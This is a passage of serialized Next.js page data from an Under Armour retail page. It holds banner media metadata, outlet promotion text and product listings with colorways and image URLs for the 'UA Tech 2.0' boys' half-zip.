SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"name\":\"hero\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"primary\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"secondary\",\"viewtype\":\"default\"}],\"categoryId\":\"404-page\"},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$L68\"}]\n"])</script><script>self.__next_f.push([1,"69:I[550804,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/f6f536a5cc5167b5.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/509a15af3c9f8604.js\"],\"default\"]\n68:[\"$\",\"$L69\",null,{\"statusCode\":404,\"pageContent\":\"$53:props:pageContent\"}]\n"])</script><script>self.__next_f.push([1,"6a:I[246123,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"56:[\"$\",\"$16\",null,{\"children\":[\"$\",\"$L6a\",null,{\"headerBanner\":{\"id\":\"header-banner\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\" style=\\\"color:#fff;\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Content for header banner\",\"headerPromoTooltipTitle\":null,\"headerPromoTooltip\":null,\"__typename\":\"ContentAsset\"},\"promoBanner\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}]}]\n"])</script><script>self.__next_f.push([1,"14:[\"$\",\"$L67\",null,{\"productMap\":{\"1363286\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDoxMzYzMjg2\",\"url\":\"/p/shirts_and_tops/ua_tech_2.0_boys_1-2_zip/1363286.html\",\"subHeader\":\"Boys' ½ Zip\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Tech™ 2.0\"},\"style\":\"1363286\",\"division\":\"Apparel\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":null},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":32,\"max\":32},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":26.97,\"max\":32}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"690\",\"name\":\"Red\",\"hideColorway\":false,\"colorway\":\"Venom Red / Black\",\"hex\":\"e45455\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ 2.0, Red\",\"alt\":\"UA Tech™ 2.0, Red, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-690_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1363286-690_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-690_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1363286-690_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-690_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1363286-690_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-690_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1363286-690_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-690_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1363286-690_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-690_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS1363286-690_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / White\",\"hex\":\"282b2f\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ 2.0, Black\",\"alt\":\"UA Tech™ 2.0, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1363286-001_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1363286-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1363286-001_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1363286-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1363286-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1363286-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1363286-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1363286-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1363286-001_CHDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1363286-001_CHDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-001_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1363286-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-001_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1363286-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1363286-001_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1363286-001_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"026\",\"name\":\"Gray\",\"hideColorway\":false,\"colorway\":\"Castlerock / White\",\"hex\":\"515659\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ 2.0, Gray\",\"alt\":\"UA Tech™ 2.0, Gray, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-026_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1363286-026_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-026_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1363286-026_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-026_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1363286-026_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-026_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1363286-026_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-026_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1363286-026_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-026_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS1363286-026_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"389\",\"name\":\"Green\",\"hideColorway\":true,\"colorway\":\"Hyper Green / Black\",\"hex\":\"a0ff00\",\"secondaryHex\":null,\"orderable\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ 2.0, Green\",\"alt\":\"UA Tech™ 2.0, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-389_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1363286-389_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-389_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1363286-389_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-389_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1363286-389_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-389_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1363286-389_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-389_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS1363286-389_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"003\",\"name\":\"Black\",\"hideColorway\":true,\"colorway\":\"Black / White\",\"hex\":\"282b2f\",\"secondaryHex\":null,\"orderable\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ 2.0, Black\",\"alt\":\"UA Tech™ 2.0, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-003_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1363286-003_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-003_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1363286-003_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-003_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1363286-003_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-003_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1363286-003_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-003_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS1363286-003_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"323\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Serpentine / White\",\"hex\":\"718988\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ 2.0, Green\",\"alt\":\"UA Tech™ 2.0, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-323_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1363286-323_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-323_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1363286-323_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-323_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1363286-323_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-323_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1363286-323_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-323_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS1363286-323_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"390\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Marine OD Green / Black\",\"hex\":\"565543\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ 2.0, Green\",\"alt\":\"UA Tech™ 2.0, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-390_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1363286-390_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-390_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1363286-390_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-390_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1363286-390_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-390_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1363286-390_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-390_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS1363286-390_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"402\",\"name\":\"Blue\",\"hideColorway\":true,\"colorway\":\"Blue Atlantis / Black\",\"hex\":\"2a76b7\",\"secondaryHex\":null,\"orderable\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ 2.0, Blue\",\"alt\":\"UA Tech™ 2.0, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1363286-402_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1363286-402_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1363286-402_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1363286-402_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1363286-402_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1363286-402_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1363286-402_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1363286-402_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1363286-402_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1363286-402_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-402_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetN